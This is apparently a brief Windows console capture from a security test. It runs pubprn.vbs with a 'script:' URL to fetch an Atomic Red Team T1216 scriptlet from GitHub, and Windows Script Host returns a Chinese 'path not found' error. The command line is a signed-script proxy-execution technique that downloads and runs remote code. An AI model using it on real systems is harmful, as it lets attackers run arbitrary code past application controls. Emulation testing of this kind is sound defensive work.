 C:\WINDOWS\system32>C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 script:https://github.com/redc
anaryco/atomic-red-team/tree/master/atomics/T1216/payloads/T1216.sct
C:\WINDOWS\system32>
Windows Script Host
错误: 路径
script:https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T12
16/payloads/T1216.sct 没有找到。
确定